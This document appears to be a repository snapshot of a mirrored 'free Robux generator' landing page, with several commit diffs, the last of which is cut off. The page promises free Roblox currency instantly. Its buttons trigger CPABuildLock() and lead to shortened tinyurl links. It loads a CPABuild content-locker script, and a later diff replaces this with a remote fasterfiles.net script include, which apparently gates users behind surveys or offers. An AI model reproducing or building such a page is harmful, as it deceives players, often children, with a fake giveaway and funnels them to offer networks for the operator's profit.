

==== index.html @ 9d5ce533 "Update index.html" ====
<!DOCTYPE html>
<html class="html" lang="en-US">

<!-- Mirrored from robxoffer21.netlify.app/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 12 Aug 2021 21:02:05 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Robux Giveaway 21 &#8211; Roblox Free Robux</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='https://s.w.org/' />
<link rel="alternate" type="application/rss+xml" title="Robux Giveaway 21 &raquo; Feed" href="feed/index.html" />
<link rel="alternate" type="application/rss+xml" title="Robux Giveaway 21 &raquo; Comments Feed" href="comments/feed/index.html" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/giftcode.cc\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='wp-includes/css/dist/block-library/style.min-ver%3d5.7.2.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='wp-includes/css/dist/block-library/theme.min-ver%3d5.7.2.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min-ver%3d5.15.1.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min-ver%3d2.4.0.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='wp-content/themes/oceanwp/assets/css/third/magnific-popup.min-ver%3d1.0.0.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='wp-content/themes/oceanwp/assets/css/third/slick.min-ver%3d1.6.0.css' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='wp-content/themes/oceanwp/assets/css/style.min-ver%3d2.0.7.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min-ver%3d5.11.0.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='wp-content/plugins/elementor/assets/lib/animations/animations.min-ver%3d3.2.5.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='wp-content/plugins/elementor/assets/css/frontend.min-ver%3d3.2.5.css' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>@font-face{font-family:eicons;src:url("wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons-5.10.0.eot");src:url("wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons-5.10.0.eot#iefix") format("embedded-opentype"),url("wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons-5.10.0.woff2") format("woff2"),url("wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons-5.10.0.woff") format("woff"),url("wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons-5.10.0.ttf") format("truetype"),url("wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons-5.10.0.svg#eicon") format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-23-css'  href='wp-content/uploads/elementor/css/post-23-ver%3d1625046479.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='wp-content/uploads/elementor/css/global-ver%3d1625046479.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-20-css'  href='wp-content/uploads/elementor/css/post-20-ver%3d1625711686.css' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='wp-content/plugins/ocean-extra/assets/css/widgets-ver%3d5.7.2.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRoboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLuckiest+Guy:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CShadows+Into+Light:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=auto&amp;ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min-ver%3d5.15.1.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min-ver%3d5.15.1.css' type='text/css' media='all' />
<script type='text/javascript' src='wp-includes/js/jquery/jquery.min-ver%3d3.5.1.js' id='jquery-core-js'></script>
<script type='text/javascript' src='wp-includes/js/jquery/jquery-migrate.min-ver%3d3.3.2.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="wp-json/index.html" /><link rel="alternate" type="application/json" href="wp-json/wp/v2/pages/20.json" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="xmlrpc.php-rsd.xml" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.2" />
<link rel="canonical" href="index-2.html" />
<link rel='shortlink' href='index-2.html' />
<link rel="alternate" type="application/json+oembed" href="wp-json/oembed/1.0/embed-url%3dhttps___giftcode.cc_.json" />
<link rel="alternate" type="text/xml+oembed" href="wp-json/oembed/1.0/embed-url%3dhttps___giftcode.cc_%26format%3dxml.xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="wp-content/uploads/2021/04/cropped-ROBUX-LOGO-32x32.png" sizes="32x32" />
<link rel="icon" href="wp-content/uploads/2021/04/cropped-ROBUX-LOGO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="wp-content/uploads/2021/04/cropped-ROBUX-LOGO-180x180.png" />
<meta name="msapplication-TileImage" content="wp-content/uploads/2021/04/cropped-ROBUX-LOGO-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style>
	
<script type="text/javascript">
    var CPABUILDSETTINGS={"it":1720372,"key":"27ddd"};
</script>
<script src="https://d13nu0oomnx5ti.cloudfront.net/66ea46d.js"></script>	
	
	
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6LJJ3D1PGY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6LJJ3D1PGY');
</script>
	
	</head>

<body class="home page-template page-template-elementor_header_footer page page-id-20 wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width page-header-disabled elementor-default elementor-template-full-width elementor-kit-23 elementor-page elementor-page-20" itemscope="itemscope" itemtype="https://schema.org/WebPage">


	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="index-2.html#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
			
			<main id="main" class="site-main clr"  role="main">

						<div data-elementor-type="wp-page" data-elementor-id="20" class="elementor elementor-20" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-1f6fe0f9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f6fe0f9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;triangle&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500,98.9L0,6.1V0h1000v6.1L500,98.9z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-26fb09ca" data-id="26fb09ca" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6fb53e7c elementor-widget elementor-widget-image" data-id="6fb53e7c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="index-2.html">
							<a onclick="CPABuildLock()"><img width="1024" height="251" src="wp-content/uploads/2021/06/Gifcodes-logo.png" class="attachment-large size-large" alt="" loading="lazy" srcset="wp-content/uploads/2021/06/Gifcodes-logo.png 1024w, wp-content/uploads/2021/06/Gifcodes-logo-300x74.png 300w, wp-content/uploads/2021/06/Gifcodes-logo-768x188.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
					</a></div>
				</div>
				<div class="elementor-element elementor-element-37d74ddb elementor-invisible elementor-widget elementor-widget-heading" data-id="37d74ddb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Free Ways to Get Roblox Robux in 2021</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-6a3417e2 elementor-invisible elementor-widget elementor-widget-heading" data-id="6a3417e2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Get FREE ROBUX INSTANTLY for ROBLOX</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-3e8d4575 elementor-widget elementor-widget-image" data-id="3e8d4575" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://tinyurl.com/b35wcpf5/">
							<a onclick="CPABuildLock()"><img width="503" height="89" src="wp-content/uploads/2021/04/robux-button-generator.png" class="elementor-animation-pulse-shrink attachment-large size-large" alt="" loading="lazy" srcset="wp-content/uploads/2021/04/robux-button-generator.png 503w, wp-content/uploads/2021/04/robux-button-generator-300x53.png 300w" sizes="(max-width: 503px) 100vw, 503px" />								</a>
					</a></div>
				</div>
				<div class="elementor-element elementor-element-2efb1e67 elementor-invisible elementor-widget elementor-widget-heading" data-id="2efb1e67" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Instantly Into Your Roblox Account</h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27dc448a" data-id="27dc448a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16a0aab2 elementor-invisible elementor-widget elementor-widget-image" data-id="16a0aab2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://tinyurl.com/b35wcpf5/">
							<a onclick="CPABuildLock()"><img src="wp-content/uploads/elementor/thumbs/free-robux-1-p9f7vkipsqi1qc5mrfi2cftiw1w7g68ejp3hllsjb6.png" title="free-robux-1.png" alt="free-robux-1.png" />								</a>
					</a></div>
				</div>
				<div class="elementor-element elementor-element-efa60d6 elementor-invisible elementor-widget elementor-widget-image" data-id="efa60d6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInDown&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://tinyurl.com/b35wcpf5/">
							<img width="503" height="89" src="wp-content/uploads/2021/04/robux-button-generator.png" class="attachment-large size-large" alt="" loading="lazy" srcset="wp-content/uploads/2021/04/robux-button-generator.png 503w, wp-content/uploads/2021/04/robux-button-generator-300x53.png 300w" sizes="(max-width: 503px) 100vw, 503px" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-333c59cf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="333c59cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;tilt&quot;,&quot;shape_divider_bottom&quot;:&quot;tilt&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52bb067f" data-id="52bb067f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-34a92736 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34a92736" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;triangle-asymmetrical&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M738,99l262-93V0H0v5.6L738,99z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1b6ed791" data-id="1b6ed791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6974b031 elementor-widget elementor-widget-image" data-id="6974b031" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://tinyurl.com/42sccfr8/" target="_blank">
							<img width="300" height="252" src="wp-content/uploads/2021/04/logo-1-300x252.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://robxoffer21.netlify.app/wp-content/uploads/2021/04/logo-1-300x252.png 300w, https://robxoffer21.netlify.app/wp-content/uploads/2021/04/logo-1-300x252.png 342w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f44dc35" data-id="6f44dc35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad8208c elementor-widget elementor-widget-heading" data-id="ad8208c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">OUR WEBSITE</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7cbda6c8 elementor-widget elementor-widget-wp-widget-pages" data-id="7cbda6c8" data-element_type="widget" data-widget_type="wp-widget-pages.default">
				<div class="elementor-widget-container">
			<h5>About Us</h5>
			<ul>
				<li class="page_item page-item-5"><a href="privacy-policy/index.html">Privacy Policy</a></li>
<li class="page_item page-item-6"><a href="disclaimer/index.html">Disclaimer</a></li>
<li class="page_item page-item-7"><a href="terms-of-service/index.html">Terms of Service</a></li>
<li class="page_item page-item-8"><a href="contact-us/index.html">Contact Us</a></li>
<li class="page_item page-item-20 current_page_item"><a href="index-2.html" aria-current="page">Get Free Robux Codes</a></li>
			</ul>

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4697f7b" data-id="4697f7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2d6f9d68 elementor-widget elementor-widget-heading" data-id="2d6f9d68" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Follow Us</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6d413b2f elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6d413b2f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-9758c9c" href="https://tinyurl.com/42sccfr8" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-b72bfac" href="https://tinyurl.com/42sccfr8" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-82b3bad" href="https://tinyurl.com/42sccfr8" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d550229" href="https://tinyurl.com/42sccfr8" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f504ede elementor-widget elementor-widget-html" data-id="f504ede" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script id="_wau5r3">var _wau = _wau || []; _wau.push(["small", "ja3izfddvs", "5r3"]);</script><script async src="../waust.at/s.js"></script>

		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
						</div>
					</div>
		
	</main><!-- #main -->

	
	
	
		
	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="index-2.html#"><span class="fa fa-angle-up" aria-label="Scroll to the top of the page"></span></a>




<script type='text/javascript' src='wp-includes/js/imagesloaded.min-ver%3d4.1.4.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='wp-content/themes/oceanwp/assets/js/third/magnific-popup.min-ver%3d2.0.7.js' id='magnific-popup-js'></script>
<script type='text/javascript' src='wp-content/themes/oceanwp/assets/js/third/lightbox.min-ver%3d2.0.7.js' id='oceanwp-lightbox-js'></script>
<script type='text/javascript' id='oceanwp-main-js-extra'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/giftcode.cc\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='wp-content/themes/oceanwp/assets/js/main.min-ver%3d2.0.7.js' id='oceanwp-main-js'></script>
<script type='text/javascript' src='wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min-ver%3d5.7.2.js' id='oe-mailchimp-script-js'></script>
<script type='text/javascript' src='wp-includes/js/wp-embed.min-ver%3d5.7.2.js' id='wp-embed-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='wp-content/themes/oceanwp/assets/js/third/html5.min-ver=2.0.7.js' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='wp-content/plugins/elementor/assets/js/webpack.runtime.min-ver%3d3.2.5.js' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='wp-content/plugins/elementor/assets/js/frontend-modules.min-ver%3d3.2.5.js' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min-ver%3d4.0.2.js' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='wp-includes/js/jquery/ui/core.min-ver%3d1.12.1.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='wp-content/plugins/elementor/assets/lib/swiper/swiper.min-ver%3d5.3.6.js' id='swiper-js'></script>
<script type='text/javascript' src='wp-content/plugins/elementor/assets/lib/share-link/share-link.min-ver%3d3.2.5.js' id='share-link-js'></script>
<script type='text/javascript' src='wp-content/plugins/elementor/assets/lib/dialog/dialog.min-ver%3d4.8.1.js' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1365,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false}}},"version":"3.2.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true},"urls":{"assets":"https:\/\/giftcode.cc\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":20,"title":"Robux Giveaway 21%20%E2%80%93%20Roblox%20Free%20Robux","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='wp-content/plugins/elementor/assets/js/frontend.min-ver%3d3.2.5.js' id='elementor-frontend-js'></script>
<script type='text/javascript' src='wp-content/plugins/elementor/assets/js/preloaded-modules.min-ver%3d3.2.5.js' id='preloaded-modules-js'></script>
</body>

<!-- Mirrored from robxoffer21.netlify.app/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 12 Aug 2021 21:03:07 GMT -->
</html>
<script id="_waurnf">var _wau = _wau || []; _wau.push(["map", "hcspruh990", "rnf", "250", "125", "night", "cross-pink"]);</script><script async src="//waust.at/m.js"></script>


==== commit 8d73f78f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -84,6 +84,11 @@
   gtag('config', 'G-6LJJ3D1PGY');
 </script>
 	
+	
+
+<script id="_waukeq">var _wau = _wau || []; _wau.push(["map", "400bl4uq9e", "keq", "250", "125", "night", "cross-pink"]);</script><script async src="//waust.at/m.js"></script>
+
+
 	</head>
 
 <body class="home page-template page-template-elementor_header_footer page page-id-20 wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width page-header-disabled elementor-default elementor-template-full-width elementor-kit-23 elementor-page elementor-page-20" itemscope="itemscope" itemtype="https://schema.org/WebPage">


==== commit d43ee11c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,6 @@
 <!DOCTYPE html>
+
+
 <html class="html" lang="en-US">
 
 <!-- Mirrored from robxoffer21.netlify.app/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 12 Aug 2021 21:02:05 GMT -->
@@ -86,9 +88,6 @@
 	
 	
 
-<script id="_waukeq">var _wau = _wau || []; _wau.push(["map", "400bl4uq9e", "keq", "250", "125", "night", "cross-pink"]);</script><script async src="//waust.at/m.js"></script>
-
-
 	</head>
 
 <body class="home page-template page-template-elementor_header_footer page page-id-20 wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width page-header-disabled elementor-default elementor-template-full-width elementor-kit-23 elementor-page elementor-page-20" itemscope="itemscope" itemtype="https://schema.org/WebPage">


==== commit c0207c01: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -68,39 +68,13 @@
 <style type="text/css">
 /* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
 </style>
-	
-<script type="text/javascript">
-    var CPABUILDSETTINGS={"it":1720372,"key":"27ddd"};
-</script>
-<script src="https://d13nu0oomnx5ti.cloudfront.net/66ea46d.js"></script>	
-	
-	
-	
-	<!-- Global site tag (gtag.js) - Google Analytics -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-6LJJ3D1PGY"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'G-6LJJ3D1PGY');
-</script>
+<script type="text/javascript" src="https://fasterfiles.net/script_include.php?id=1001972"></script>
 	
 	
 
 	</head>
-
-<body class="home page-template page-template-elementor_header_footer page page-id-20 wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width page-header-disabled elementor-default elementor-template-full-width elementor-kit-23 elementor-page elementor-page-20" itemscope="itemscope" itemtype="https://schema.org/WebPage">
-
-
-	
-	
-	<div id="outer-wrap" class="site clr">
-
-		<a class="skip-link screen-reader-text" href="index-2.html#main">Skip to content</a>
-
-		
-		<div id="wrap" class="clr">
+	
+
 
 			
 			
@@ -133,7 +107,7 @@
 				</div>
 				<div class="elementor-element elementor-element-3e8d4575 elementor-widget elementor-widget-image" data-id="3e8d4575" data-element_type="widget" data-widget_type="image.default">
 				<div class="elementor-widget-container">
-																<a href="https://tinyurl.com/b35wcpf5/">
+																<a href="https://tinyurl.com/582aauah">
 							<a onclick="CPABuildLock()"><img width="503" height="89" src="wp-content/uploads/2021/04/robux-button-generator.png" class="elementor-animation-pulse-shrink attachment-large size-large" alt="" loading="lazy" srcset="wp-content/uploads/2021/04/robux-button-generator.png 503w, wp-content/uploads/2021/04/robux-button-generator-300x53.png 300w" sizes="(max-width: 503px) 100vw, 503px" />								</a>
 					</a></div>
 				</div>
@@ -147,13 +121,13 @@
 			<div class="elementor-widget-wrap elementor-element-populated">
 								<div class="elementor-element elementor-element-16a0aab2 elementor-invisible elementor-widget elementor-widget-image" data-id="16a0aab2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="image.default">
 				<div class="elementor-widget-container">
-																<a href="https://tinyurl.com/b35wcpf5/">
+																<a href="https://tinyurl.com/582aauah/">
 							<a onclick="CPABuildLock()"><img src="wp-content/uploads/elementor/thumbs/free-robux-1-p9f7vkipsqi1qc5mrfi2cftiw1w7g68ejp3hllsjb6.png" title="free-robux-1.png" alt="free-robux-1.png" />								</a>
 					</a></div>
 				</div>
 				<div class="elementor-element elementor-element-efa60d6 elementor-invisible elementor-widget elementor-widget-image" data-id="efa60d6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInDown&quot;}" data-widget_type="image.default">
 				<div class="elementor-widget-container">
-																<a href="https://tinyurl.com/b35wcpf5/">
